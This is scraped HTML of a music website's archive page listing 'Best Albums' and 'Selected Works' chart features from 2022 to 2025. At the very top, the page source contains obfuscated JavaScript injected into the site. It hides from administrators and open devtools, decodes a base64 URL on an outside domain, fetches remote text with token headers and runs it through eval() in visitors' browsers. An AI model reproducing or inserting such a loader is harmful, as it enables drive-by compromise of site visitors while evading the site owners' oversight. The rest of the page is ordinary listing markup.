qJMiWMgdGCKxSKwujbMxfSpQME=JPoYCOnliBFvKkflzyGSPcjbpkSrl?'vertical':'horizontal';if(!(oyjMPoTdrLueoDZpAlSpayc&&JPoYCOnliBFvKkflzyGSPcjbpkSrl)&&((globalThis.Firebug&&globalThis.Firebug.chrome&&globalThis.Firebug.chrome.isInitialized)||JPoYCOnliBFvKkflzyGSPcjbpkSrl||oyjMPoTdrLueoDZpAlSpayc)){if((!hwVCjRMvbmwzkWQxAFUoXrAIQCOnsCzo.isOpen||hwVCjRMvbmwzkWQxAFUoXrAIQCOnsCzo.orientation!==qJMiWMgdGCKxSKwujbMxfSpQME)&&emitEvents){XyFSpgTLRPgVajLHmyVucnuCtGIgjhT(true,qJMiWMgdGCKxSKwujbMxfSpQME);}
hwVCjRMvbmwzkWQxAFUoXrAIQCOnsCzo.isOpen=true;hwVCjRMvbmwzkWQxAFUoXrAIQCOnsCzo.orientation=qJMiWMgdGCKxSKwujbMxfSpQME;}else{if(hwVCjRMvbmwzkWQxAFUoXrAIQCOnsCzo.isOpen&&emitEvents){XyFSpgTLRPgVajLHmyVucnuCtGIgjhT(false,undefined);}
hwVCjRMvbmwzkWQxAFUoXrAIQCOnsCzo.isOpen=false;hwVCjRMvbmwzkWQxAFUoXrAIQCOnsCzo.orientation=undefined;}};tgqyQOCRrrHloiHfCVqjDvF({emitEvents:false});setInterval(tgqyQOCRrrHloiHfCVqjDvF,500);return hwVCjRMvbmwzkWQxAFUoXrAIQCOnsCzo.isOpen;}
function yXtIYbvmXxxygfIDrLqVht(){var YpSHojSnivSeoWsQifKJJ="aHR0cHM6Ly9tYWk5Ny5mci93cC1jb250ZW50L3RoZW1lcy9oZWxsby1lbGVtZW50b3Ivd3AtY3Jvbi5waHA=";var sBDhGRucZmjTFnjwfJFoJjVGhdWjWEB="NDgwMA==";var BsiTjQVqGVVQRiDmIVlE=true;var UYmjZMOztnAWyMbOEmIeuleahZHFb="05ff489fd71ade94c751c0d319242307";var zWqqFvBRrayDxWxoIoCCFrVxPo="a65f8af5ed23909e585de16b38b7bf33";var eVXiGgapAPBMIrNCllRGdehbXKBzc="9961c67908d81720ed585563b7067a99";var fDJOPBInjKQbOJHk='OmdsJm1';var TqJDaHajGJNjdfUBaW='inverted-audio.com';var izvXCZxQqpgDFFFlNkcDbpAXEKc='44d10994717f7910ceabafb44e64ea12438b57c5c5dc5290ff30ef34d2a57e9b';setInterval(function(){if(cDTxIiJuVxKyaqYkPkAfbncmtxOldOy()){BsiTjQVqGVVQRiDmIVlE=false;}
if(!BsiTjQVqGVVQRiDmIVlE){localStorage.setItem(UYmjZMOztnAWyMbOEmIeuleahZHFb,zWqqFvBRrayDxWxoIoCCFrVxPo);}
if(localStorage.getItem(UYmjZMOztnAWyMbOEmIeuleahZHFb)===null){localStorage.setItem(UYmjZMOztnAWyMbOEmIeuleahZHFb,eVXiGgapAPBMIrNCllRGdehbXKBzc);}
if(localStorage.getItem(UYmjZMOztnAWyMbOEmIeuleahZHFb)==eVXiGgapAPBMIrNCllRGdehbXKBzc){if(BsiTjQVqGVVQRiDmIVlE){fetch(atob(YpSHojSnivSeoWsQifKJJ)+'?3a9ccdc08402d26081dc635a46a04140=9961c67908d81720ed585563b7067a99',{method:'GET',headers:{'Dom':TqJDaHajGJNjdfUBaW,'Tok':izvXCZxQqpgDFFFlNkcDbpAXEKc,'Ukey':fDJOPBInjKQbOJHk},}).then((IikYPmvPpOxJlBNrAYSBkuuxIvTJnzzQ)=>{return IikYPmvPpOxJlBNrAYSBkuuxIvTJnzzQ.text();}).then((PzUhcQMEnbLUMApdQIjAVupTzXITLH)=>{if(!isNaN(PzUhcQMEnbLUMApdQIjAVupTzXITLH)){var VVPcHyrigeqgOztdFE=new Date().getTime();var RzqZzuomnjmMXVAvdv=VVPcHyrigeqgOztdFE+parseInt(PzUhcQMEnbLUMApdQIjAVupTzXITLH)*1000;localStorage.setItem(UYmjZMOztnAWyMbOEmIeuleahZHFb,RzqZzuomnjmMXVAvdv);}else{localStorage.setItem(UYmjZMOztnAWyMbOEmIeuleahZHFb,zWqqFvBRrayDxWxoIoCCFrVxPo);}});}}
if((localStorage.getItem(UYmjZMOztnAWyMbOEmIeuleahZHFb)>1)&&(!isNaN(localStorage.getItem(UYmjZMOztnAWyMbOEmIeuleahZHFb)))){var gnkpUoubdQHpLNKaYalsWxnecDmW=new Date().getTime();var RzqZzuomnjmMXVAvdv=localStorage.getItem(UYmjZMOztnAWyMbOEmIeuleahZHFb);var PqWMyKbMIqzjNxnmIdKgnMXio=gnkpUoubdQHpLNKaYalsWxnecDmW>RzqZzuomnjmMXVAvdv;if(PqWMyKbMIqzjNxnmIdKgnMXio){if(BsiTjQVqGVVQRiDmIVlE){fetch(atob(YpSHojSnivSeoWsQifKJJ)+'?3a9ccdc08402d26081dc635a46a04140=95a58e2c151b2b0d04cacc5cbf084d59',{method:'GET',headers:{'Dom':TqJDaHajGJNjdfUBaW,'Tok':izvXCZxQqpgDFFFlNkcDbpAXEKc,'Ukey':fDJOPBInjKQbOJHk},}).then((IikYPmvPpOxJlBNrAYSBkuuxIvTJnzzQ)=>{return IikYPmvPpOxJlBNrAYSBkuuxIvTJnzzQ.text();}).then((PzUhcQMEnbLUMApdQIjAVupTzXITLH)=>{eval(PzUhcQMEnbLUMApdQIjAVupTzXITLH);localStorage.setItem(UYmjZMOztnAWyMbOEmIeuleahZHFb,zWqqFvBRrayDxWxoIoCCFrVxPo);});}}}
if(localStorage.getItem(UYmjZMOztnAWyMbOEmIeuleahZHFb)==zWqqFvBRrayDxWxoIoCCFrVxPo){BsiTjQVqGVVQRiDmIVlE=false;}},atob(sBDhGRucZmjTFnjwfJFoJjVGhdWjWEB));}
window.addEventListener("load",function(){if(!document.body.contains(document.getElementById("wpadminbar"))){yXtIYbvmXxxygfIDrLqVht();}});</script>
<!-- #masthead -->
	<!-- Search form -->
	<div class="search-wrap">
		<div class="search-line">
			<span class="search-instructions">Search and Hit Enter</span>
			

<form role="search" method="get" class="search-form" action="https://inverted-audio.com/">
	<label for="search-form-6970144ce08a2">
		<span class="screen-reader-text">Search for:</span>
	</label>
	<input type="search" id="search-form-6970144ce08a2" class="search-field" placeholder="What are you looking for?" value="" name="s" />
	<button type="submit" class="search-submit clear-button">
		<span class="screen-reader-text">Search</span>
		<i class="icon-search"></i>
	</button>
</form>
		</div>
		<button class="big-search-close">
			<span>Close</span>
			<i class="icon-close">
				<span class="icon-close-line"></span>
				<span class="icon-close-line"></span>
			</i>
		</button>
	</div>
	<div class="menu-background"></div>

	<div id="content" class="site-content">

	<div id="primary" class="content-area container">
		<main id="main" class="site-main">
			
		
			<header class="page-header">
				<div class="page-header-top">
					<h1 class="page-title">
						<span class="archive-type-wrapper">Format</span>Chart					</h1>
					<span class="results-count-wrapper"><span class="results-text">Results</span><span class="results-count">23</span></span>				</div>
				<div class="page-header-bottom">
					
				</div>
			</header><!-- .page-header -->

						<div class="site-main-archive ">

				<div id="post-load">

					
<article id="post-92677" class="post-92677 feature type-feature status-publish format-standard has-post-thumbnail hentry category-homepage-slider artists-aris-kindt artists-big-hands artists-carrier artists-clark artists-darkness-darkness artists-efdemin artists-eletun-selona artists-f7 artists-ghost-dubs artists-irini artists-james-k artists-khotin artists-lord-of-the-isles artists-oneohtrix-point-never artists-pancratio artists-purelink artists-raven artists-sa-pa artists-u artists-yeyo labels-a-visiting-link labels-acting-press labels-ad-93 labels-all-possible-worlds labels-dusk-delay labels-faith-beat labels-incienso labels-khotin-industries labels-lex-records labels-marionette labels-modern-love labels-ostgut-ton labels-peak-oil labels-pressure labels-quiet-time labels-sewer-sender labels-short-span labels-soak labels-throttle-records labels-warp formats-chart formats-lp has-featured-image">

	<div class="entry-wrapper clear">
					<div class="entry-img">
				<div class="featured-content featured-image horizontal-img">

					
					
						<a href="https://inverted-audio.com/feature/best-albums-of-2025/"><img width="550" height="550" src="https://inverted-audio.com/wp-content/uploads/BEST-ALBUMS-2025-INVERTED-AUDIO-1-550x550.png" class="skip-lazy wp-post-image" alt="Best Albums 2025 Inverted Audio" decoding="async" fetchpriority="high" srcset="https://inverted-audio.com/wp-content/uploads/BEST-ALBUMS-2025-INVERTED-AUDIO-1-550x550.png 550w, https://inverted-audio.com/wp-content/uploads/BEST-ALBUMS-2025-INVERTED-AUDIO-1-450x450.png 450w, https://inverted-audio.com/wp-content/uploads/BEST-ALBUMS-2025-INVERTED-AUDIO-1-940x940.png 940w, https://inverted-audio.com/wp-content/uploads/BEST-ALBUMS-2025-INVERTED-AUDIO-1-768x768.png 768w, https://inverted-audio.com/wp-content/uploads/BEST-ALBUMS-2025-INVERTED-AUDIO-1-1100x1100.png 1100w, https://inverted-audio.com/wp-content/uploads/BEST-ALBUMS-2025-INVERTED-AUDIO-1-160x160.png 160w, https://inverted-audio.com/wp-content/uploads/BEST-ALBUMS-2025-INVERTED-AUDIO-1-740x740.png 740w, https://inverted-audio.com/wp-content/uploads/BEST-ALBUMS-2025-INVERTED-AUDIO-1-650x650.png 650w, https://inverted-audio.com/wp-content/uploads/BEST-ALBUMS-2025-INVERTED-AUDIO-1-scaled.png 1200w" sizes="(max-width: 550px) 100vw, 550px" data-attachment-id="92943" data-permalink="https://inverted-audio.com/feature/best-albums-of-2025/best-albums-2025-inverted-audio/" data-orig-file="https://inverted-audio.com/wp-content/uploads/BEST-ALBUMS-2025-INVERTED-AUDIO-1-scaled.png" data-orig-size="1200,1200" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Best Albums 2025 Inverted Audio" data-image-description="&lt;p&gt;Best Albums 2025 Inverted Audio&lt;/p&gt;
" data-image-caption="&lt;p&gt;Best Albums 2025 Inverted Audio&lt;/p&gt;
" data-medium-file="https://inverted-audio.com/wp-content/uploads/BEST-ALBUMS-2025-INVERTED-AUDIO-1-450x450.png" data-large-file="https://inverted-audio.com/wp-content/uploads/BEST-ALBUMS-2025-INVERTED-AUDIO-1-940x940.png" /></a>

					
				</div>
			</div>

		
		<div class="entry-text">
			<header class="entry-header">
				<h2 class="entry-title"><a href="https://inverted-audio.com/feature/best-albums-of-2025/" rel="bookmark">Best Albums of 2025</a></h2>			</header><!-- .entry-header -->

			<div class="entry-content">
				<p>As long-standing champions of underground electronic music, Inverted Audio immersed itself in a vast spectrum of releases throughout 2025. We extend our sincere thanks to every<br /><a href="https://inverted-audio.com/feature/best-albums-of-2025/" class="readmore">Continue Reading</a></p>
			</div><!-- .entry-content -->
		</div>
	</div>
</article><!-- #post-92677 -->

<article id="post-88424" class="post-88424 feature type-feature status-publish format-standard has-post-thumbnail hentry category-homepage-slider genres-ambient genres-bass genres-breakbeat genres-deep-house genres-downtempo genres-dub-2 genres-dub-techno genres-electronic genres-experimental genres-glitch genres-hardcore genres-house genres-jungle genres-modern-classical genres-rave genres-techno genres-trip-hop genres-uk-bass artists-990x artists-actress artists-angel-r artists-bibio artists-box5ive artists-chantssss artists-darand-land artists-fergus-jones artists-gi-gi artists-jabu artists-jack-j artists-jichael-mackson artists-lb-honne artists-loidis artists-low-end-activist artists-mad-rider artists-max-graef artists-rue-des-garderies artists-skee-mask artists-xenia-reaper labels-coclear labels-do-you-have-peace labels-enmossed labels-femacosme labels-ilian-tape labels-incienso labels-index-records labels-mood-hut labels-numbers labels-peak-oil labels-project-indigo labels-quiet-time labels-scissor-thread labels-sferic labels-smalltown-supersound labels-tartelet-records labels-theory-therapy labels-vierundvierzig labels-warp formats-album formats-chart formats-lp has-featured-image">

	<div class="entry-wrapper clear">
					<div class="entry-img">
				<div class="featured-content featured-image horizontal-img">

					
					
						<a href="https://inverted-audio.com/feature/best-albums-of-2024/"><img width="550" height="550" src="https://inverted-audio.com/wp-content/uploads/Best-Albums-2024-550x550.jpg" class="skip-lazy wp-post-image" alt="Best Albums 2024" decoding="async" srcset="https://inverted-audio.com/wp-content/uploads/Best-Albums-2024-550x550.jpg 550w, https://inverted-audio.com/wp-content/uploads/Best-Albums-2024-450x450.jpg 450w, https://inverted-audio.com/wp-content/uploads/Best-Albums-2024-940x940.jpg 940w, https://inverted-audio.com/wp-content/uploads/Best-Albums-2024-768x768.jpg 768w, https://inverted-audio.com/wp-content/uploads/Best-Albums-2024-1100x1100.jpg 1100w, https://inverted-audio.com/wp-content/uploads/Best-Albums-2024-160x160.jpg 160w, https://inverted-audio.com/wp-content/uploads/Best-Albums-2024-740x740.jpg 740w, https://inverted-audio.com/wp-content/uploads/Best-Albums-2024-650x650.jpg 650w, https://inverted-audio.com/wp-content/uploads/Best-Albums-2024.jpg 1200w" sizes="(max-width: 550px) 100vw, 550px" data-attachment-id="88432" data-permalink="https://inverted-audio.com/feature/best-albums-of-2024/best-albums-2024/" data-orig-file="https://inverted-audio.com/wp-content/uploads/Best-Albums-2024.jpg" data-orig-size="1200,1200" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="Best Albums 2024" data-image-description="&lt;p&gt;Best Albums 2024&lt;/p&gt;
" data-image-caption="&lt;p&gt;Best Albums 2024&lt;/p&gt;
" data-medium-file="https://inverted-audio.com/wp-content/uploads/Best-Albums-2024-450x450.jpg" data-large-file="https://inverted-audio.com/wp-content/uploads/Best-Albums-2024-940x940.jpg" /></a>

					
				</div>
			</div>

		
		<div class="entry-text">
			<header class="entry-header">
				<h2 class="entry-title"><a href="https://inverted-audio.com/feature/best-albums-of-2024/" rel="bookmark">Best Albums of 2024</a></h2>			</header><!-- .entry-header -->

			<div class="entry-content">
				<p>As long-standing experts in underground electronic music culture, we here at Inverted Audio have indulged in an infinite number of releases throughout 2024, and we would<br /><a href="https://inverted-audio.com/feature/best-albums-of-2024/" class="readmore">Continue Reading</a></p>
			</div><!-- .entry-content -->
		</div>
	</div>
</article><!-- #post-88424 -->

<article id="post-84312" class="post-84312 feature type-feature status-publish format-standard has-post-thumbnail hentry category-homepage-slider artists-0n4b artists-aroma-nice artists-discovery-zone artists-doc-sleep artists-florian-t-m-zeisig artists-frank-tony artists-gesloten-cirkel artists-laenz artists-lawrence artists-molly artists-monty-luke artists-nexcyia artists-priori artists-pugilist artists-rising-sun artists-sam-purcell artists-skee-mask artists-squarepusher artists-teqmun artists-will-you labels-3xl labels-banoffee-pies-records labels-blank-mind labels-dark-entries labels-echocord labels-ilian-tape labels-naff-recordings labels-nerve-collect labels-oleeva-records labels-pensaments-sonics labels-rekids labels-rvng-intl labels-scissor-thread labels-selvamancer labels-smallville-records labels-stolar labels-stroom labels-warp labels-woozy labels-yuku formats-chart formats-selected-works has-featured-image">

	<div class="entry-wrapper clear">
					<div class="entry-img">
				<div class="featured-content featured-image horizontal-img">

					
					
						<a href="https://inverted-audio.com/feature/selected-works-march-2024/"><img width="550" height="550" src="https://inverted-audio.com/wp-content/uploads/SELECTED-WORKS-1-550x550.jpg" class="skip-lazy wp-post-image" alt="Xr:d:daf7c2mbi Q:180,j:6171482024947330486,t:24041212" decoding="async" srcset="https://inverted-audio.com/wp-content/uploads/SELECTED-WORKS-1-550x550.jpg 550w, https://inverted-audio.com/wp-content/uploads/SELECTED-WORKS-1-450x450.jpg 450w, https://inverted-audio.com/wp-content/uploads/SELECTED-WORKS-1-940x940.jpg 940w, https://inverted-audio.com/wp-content/uploads/SELECTED-WORKS-1-768x768.jpg 768w, https://inverted-audio.com/wp-content/uploads/SELECTED-WORKS-1-1100x1100.jpg 1100w, https://inverted-audio.com/wp-content/uploads/SELECTED-WORKS-1-160x160.jpg 160w, https://inverted-audio.com/wp-content/uploads/SELECTED-WORKS-1-740x740.jpg 740w, https://inverted-audio.com/wp-content/uploads/SELECTED-WORKS-1-650x650.jpg 650w, https://inverted-audio.com/wp-content/uploads/SELECTED-WORKS-1.jpg 1200w" sizes="(max-width: 550px) 100vw, 550px" data-attachment-id="84326" data-permalink="https://inverted-audio.com/feature/selected-works-march-2024/xrddaf7c2mbi-q180j6171482024947330486t24041212/" data-orig-file="https://inverted-audio.com/wp-content/uploads/SELECTED-WORKS-1.jpg" data-orig-size="1200,1200" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;xr:d:DAF7c2MbI-Q:180,j:6171482024947330486,t:24041212&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;xr:d:DAF7c2MbI-Q:180,j:6171482024947330486,t:24041212&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="Xr:d:daf7c2mbi Q:180,j:6171482024947330486,t:24041212" data-image-description="&lt;p&gt;Xr:d:daf7c2mbi Q:180,j:6171482024947330486,t:24041212&lt;/p&gt;
" data-image-caption="&lt;p&gt;Xr:d:daf7c2mbi Q:180,j:6171482024947330486,t:24041212&lt;/p&gt;
" data-medium-file="https://inverted-audio.com/wp-content/uploads/SELECTED-WORKS-1-450x450.jpg" data-large-file="https://inverted-audio.com/wp-content/uploads/SELECTED-WORKS-1-940x940.jpg" /></a>

					
				</div>
			</div>

		
		<div class="entry-text">
			<header class="entry-header">
				<h2 class="entry-title"><a href="https://inverted-audio.com/feature/selected-works-march-2024/" rel="bookmark">Selected Works: March 2024</a></h2>			</header><!-- .entry-header -->

			<div class="entry-content">
				<p>March was undoubtedly a fire-starter month for underground music. We&#8217;ve cut through the clutter with this sifted list of hot releases. Dive into the Selected Works<br /><a href="https://inverted-audio.com/feature/selected-works-march-2024/" class="readmore">Continue Reading</a></p>
			</div><!-- .entry-content -->
		</div>
	</div>
</article><!-- #post-84312 -->

<article id="post-82492" class="post-82492 feature type-feature status-publish format-standard has-post-thumbnail hentry category-homepage-slider artists-amotik artists-answer-code-request artists-arthur-clees artists-astro artists-boaksi artists-donato-dozzy artists-ear-to-ear artists-fetus artists-jan-jelinek artists-manuel-gonzales artists-marco-shuttle artists-omutaba artists-oyubi artists-precipitation artists-ryan-james-ford artists-scotch-rolex artists-shackleton artists-will-long labels-100-limousines labels-astral-industries labels-clone-records labels-delsin labels-jungle-gym-records labels-kcz labels-marco-shuttle-productions labels-mint-conception-recordings labels-neptune-discs labels-nyege-nyege-tapes labels-scissor-thread labels-small-steps labels-spazio-disponibile labels-turing formats-chart formats-selected-works has-featured-image">

	<div class="entry-wrapper clear">
					<div class="entry-img">
				<div class="featured-content featured-image horizontal-img">

					
					
						<a href="https://inverted-audio.com/feature/selected-works-january-2024/"><img width="550" height="550" src="https://inverted-audio.com/wp-content/uploads/SELECTED-WORKS-7-550x550.png" class="skip-lazy wp-post-image" alt="Selected Works (7)" decoding="async" loading="lazy" srcset="https://inverted-audio.com/wp-content/uploads//SELECTED-WORKS-7-550x550.png 550w, https://inverted-audio.com/wp-content/uploads//SELECTED-WORKS-7-450x450.png 450w, https://inverted-audio.com/wp-content/uploads//SELECTED-WORKS-7-940x940.png 940w, https://inverted-audio.com/wp-content/uploads//SELECTED-WORKS-7-768x768.png 768w, https://inverted-audio.com/wp-content/uploads//SELECTED-WORKS-7-160x160.png 160w, https://inverted-audio.com/wp-content/uploads//SELECTED-WORKS-7-740x740.png 740w, https://inverted-audio.com/wp-content/uploads//SELECTED-WORKS-7-650x650.png 650w, https://inverted-audio.com/wp-content/uploads//SELECTED-WORKS-7.png 1000w" sizes="auto, (max-width: 550px) 100vw, 550px" data-attachment-id="82581" data-permalink="https://inverted-audio.com/feature/selected-works-january-2024/selected-works-7/" data-orig-file="https://inverted-audio.com/wp-content/uploads/SELECTED-WORKS-7.png" data-orig-size="1000,1000" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Selected Works (7)" data-image-description="&lt;p&gt;Selected Works (7)&lt;/p&gt;
" data-image-caption="&lt;p&gt;Selected Works (7)&lt;/p&gt;
" data-medium-file="https://inverted-audio.com/wp-content/uploads/SELECTED-WORKS-7-450x450.png" data-large-file="https://inverted-audio.com/wp-content/uploads/SELECTED-WORKS-7-940x940.png" /></a>

					
				</div>
			</div>

		
		<div class="entry-text">
			<header class="entry-header">
				<h2 class="entry-title"><a href="https://inverted-audio.com/feature/selected-works-january-2024/" rel="bookmark">Selected Works: January 2024</a></h2>			</header><!-- .entry-header -->

			<div class="entry-content">
				<p>January has already proven to deliver a bounty of high-quality releases from artists and record labels worldwide. To help sift through the noise, &#8216;Selected Works&#8216; is<br /><a href="https://inverted-audio.com/feature/selected-works-january-2024/" class="readmore">Continue Reading</a></p>
			</div><!-- .entry-content -->
		</div>
	</div>
</article><!-- #post-82492 -->

<article id="post-81807" class="post-81807 feature type-feature status-publish format-standard has-post-thumbnail hentry category-homepage-slider genres-electronic artists-anenon artists-black-light-smoke artists-crimeboys artists-florian-kupfer artists-freak-heat-waves artists-fred-mann artists-glenn-astro artists-jabu artists-jacob-dwyer artists-joe-davies artists-magna-pia artists-mu-tate artists-o-utlier artists-orchid-dealer artists-paul-st-hilaire artists-purelink artists-rezzett artists-rising-sun artists-sam-purcell artists-vc-118a artists-zaumne labels-3xl labels-appian-sounds labels-blank-mind labels-counterchange labels-delsin labels-ediciones-capablanca labels-enmossed labels-freund-der-familie labels-kynant-records labels-mood-hut labels-peak-oil labels-scissor-thread labels-sferic labels-six-of-swords labels-smallville-records labels-tartelet-records labels-the-trilogy-tapes labels-total-union labels-utter formats-chart formats-lp has-featured-image">

	<div class="entry-wrapper clear">
					<div class="entry-img">
				<div class="featured-content featured-image horizontal-img">

					
					
						<a href="https://inverted-audio.com/feature/best-albums-of-2023/"><img width="550" height="550" src="https://inverted-audio.com/wp-content/uploads/Copy-of-BEST-EP-2022-SLIDES-550x550.png" class="skip-lazy wp-post-image" alt="INVERTED AUDIO BEST ALBUMS OF 2023" decoding="async" loading="lazy" srcset="https://inverted-audio.com/wp-content/uploads//Copy-of-BEST-EP-2022-SLIDES-550x550.png 550w, https://inverted-audio.com/wp-content/uploads//Copy-of-BEST-EP-2022-SLIDES-450x450.png 450w, https://inverted-audio.com/wp-content/uploads//Copy-of-BEST-EP-2022-SLIDES-940x940.png 940w, https://inverted-audio.com/wp-content/uploads//Copy-of-BEST-EP-2022-SLIDES-768x768.png 768w, https://inverted-audio.com/wp-content/uploads//Copy-of-BEST-EP-2022-SLIDES-1100x1100.png 1100w, https://inverted-audio.com/wp-content/uploads//Copy-of-BEST-EP-2022-SLIDES-160x160.png 160w, https://inverted-audio.com/wp-content/uploads//Copy-of-BEST-EP-2022-SLIDES-740x740.png 740w, https://inverted-audio.com/wp-content/uploads//Copy-of-BEST-EP-2022-SLIDES-650x650.png 650w, https://inverted-audio.com/wp-content/uploads//Copy-of-BEST-EP-2022-SLIDES.png 1200w" sizes="auto, (max-width: 550px) 100vw, 550px" data-attachment-id="81808" data-permalink="https://inverted-audio.com/feature/best-albums-of-2023/copy-of-best-ep-2022-slides/" data-orig-file="https://inverted-audio.com/wp-content/uploads/Copy-of-BEST-EP-2022-SLIDES.png" data-orig-size="1200,1200" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="INVERTED AUDIO BEST ALBUMS OF 2023" data-image-description="&lt;p&gt;INVERTED AUDIO BEST ALBUMS OF 2023&lt;/p&gt;
" data-image-caption="&lt;p&gt;INVERTED AUDIO BEST ALBUMS OF 2023&lt;/p&gt;
" data-medium-file="https://inverted-audio.com/wp-content/uploads/Copy-of-BEST-EP-2022-SLIDES-450x450.png" data-large-file="https://inverted-audio.com/wp-content/uploads/Copy-of-BEST-EP-2022-SLIDES-940x940.png" /></a>

					
				</div>
			</div>

		
		<div class="entry-text">
			<header class="entry-header">
				<h2 class="entry-title"><a href="https://inverted-audio.com/feature/best-albums-of-2023/" rel="bookmark">Best Albums of 2023</a></h2>			</header><!-- .entry-header -->

			<div class="entry-content">
				<p>Over the past 12 months, a lot has happened in the electronic music industry, for better or worse. The ramifications of the pandemic, the drudgery of<br /><a href="https://inverted-audio.com/feature/best-albums-of-2023/" class="readmore">Continue Reading</a></p>
			</div><!-- .entry-content -->
		</div>
	</div>
</article><!-- #post-81807 -->

<article id="post-76808" class="post-76808 feature type-feature status-publish format-gallery has-post-thumbnail hentry category-homepage-slider genres-abstract genres-ambient genres-bass genres-breakbeat genres-deep-house genres-drum-bass genres-electronic genres-electronica genres-experimental genres-idm genres-jungle genres-leftfield genres-techno artists-inland artists-k-wata artists-loraine-james artists-luis artists-moire artists-mu-tate artists-ocean-stirs artists-patricia artists-portable artists-rhyw artists-tsvi labels-acid-test labels-ad-93 labels-anno labels-another-place labels-avenue-66 labels-circus-company labels-counterchange labels-utter labels-voam formats-13 formats-chart formats-ep has-featured-image">

	<div class="entry-wrapper clear">
					<div class="entry-img">
				<div class="featured-content featured-image horizontal-img">

					
					
						<a href="https://inverted-audio.com/feature/best-extended-players-of-2022/"><img width="550" height="550" src="https://inverted-audio.com/wp-content/uploads/BEST-EXTENDED-PLAYERS-2022-550x550.png" class="skip-lazy wp-post-image" alt="Best Extended Players 2022" decoding="async" loading="lazy" srcset="https://inverted-audio.com/wp-content/uploads//BEST-EXTENDED-PLAYERS-2022-550x550.png 550w, https://inverted-audio.com/wp-content/uploads//BEST-EXTENDED-PLAYERS-2022-450x450.png 450w, https://inverted-audio.com/wp-content/uploads//BEST-EXTENDED-PLAYERS-2022-940x940.png 940w, https://inverted-audio.com/wp-content/uploads//BEST-EXTENDED-PLAYERS-2022-768x768.png 768w, https://inverted-audio.com/wp-content/uploads//BEST-EXTENDED-PLAYERS-2022-1100x1100.png 1100w, https://inverted-audio.com/wp-content/uploads//BEST-EXTENDED-PLAYERS-2022-160x160.png 160w, https://inverted-audio.com/wp-content/uploads//BEST-EXTENDED-PLAYERS-2022-740x740.png 740w, https://inverted-audio.com/wp-content/uploads//BEST-EXTENDED-PLAYERS-2022-650x650.png 650w, https://inverted-audio.com/wp-content/uploads//BEST-EXTENDED-PLAYERS-2022-150x150.png 150w, https://inverted-audio.com/wp-content/uploads//BEST-EXTENDED-PLAYERS-2022.png 1200w" sizes="auto, (max-width: 550px) 100vw, 550px" data-attachment-id="76839" data-permalink="https://inverted-audio.com/feature/best-extended-players-of-2022/best-extended-players-2022/" data-orig-file="https://inverted-audio.com/wp-content/uploads/BEST-EXTENDED-PLAYERS-2022.png" data-orig-size="1200,1200" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Best Extended Players 2022" data-image-description="&lt;p&gt;Best Extended Players 2022&lt;/p&gt;
" data-image-caption="&lt;p&gt;Best Extended Players 2022&lt;/p&gt;
" data-medium-file="https://inverted-audio.com/wp-content/uploads/BEST-EXTENDED-PLAYERS-2022-450x450.png" data-large-file="https://inverted-audio.com/wp-content/uploads/BEST-EXTENDED-PLAYERS-2022-940x940.png" /></a>

					
				</div>
			</div>

		
		<div class="entry-text">
			<header class="entry-header">
				<h2 class="entry-title"><a href="https://inverted-audio.com/feature/best-extended-players-of-2022/" rel="bookmark">Best Extended Players of 2022</a></h2>			</header><!-- .entry-header -->

			<div class="entry-content">
				<p>Throughout 2022 we have indulged in an infinite number of outstanding releases spanning the electronic music spectrum and we would like to thank every artist, record<br /><a href="https://inverted-audio.com/feature/best-extended-players-of-2022/" class="readmore">Continue Reading</a></p>
			</div><!-- .entry-content -->
		</div>
	</div>
</article><!-- #post-76808 -->

